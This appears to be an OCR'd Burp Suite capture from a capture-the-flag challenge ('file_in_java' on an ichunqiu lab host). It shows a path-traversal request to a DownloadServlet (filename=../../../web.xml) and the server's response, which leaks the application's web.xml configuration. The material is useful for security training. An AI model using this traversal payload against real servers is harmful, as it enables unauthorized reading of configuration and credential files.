 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /file_in_java/DownloadServlet?filename=../../../web.xml HTTP/1.1
Host: ebd5ec2a5cc54573878b3733d4a0ea0f7cc3d086c93f4503.cloudgame2.ichunqiu.com:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer:
http://ebd5ec2a5cc54573878b3733d4a0ea0f7cc3d086c93f4503.cloudgame2.ichunqiu.com:8080
/file_in_java/UploadServlet
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=83CE42C9868E6EA1DC14AE9FE401D4AA;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=17191911abd3bd-0e9c20baec0b9b-f313f6d-1fa400-17191911abe662;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1587369053,1588566768,1589074605,158910903
9; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1589111040;
__jsluid_h=ed6d17dde65c8f6b84dbd7401b3c53d1
Connection: close
Target: http://ebd5ec2a5cc54573878b3733d4a0ea0f7cc3d086c93f4503.cloudgame2.ichunqiu.com
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Date: Sun, 10 May 2020 13:46:29 GMT
Content-Length: 1525
Connection: close
content-disposition: attachment;filename=..%2F..%2F..%2Fweb.xml
X-Via-JSL: 6c1501f,-
X-Cache: bypass
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp_ID" version="2.5"
<display-name>file_in_java</display-name>
<welcome-file-list>
<welcome-file>upload.jsp</welcome-file>
</welcome-file-list>
<servlet>
<description></description>
<display-name>UploadServlet</display-name>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<servlet>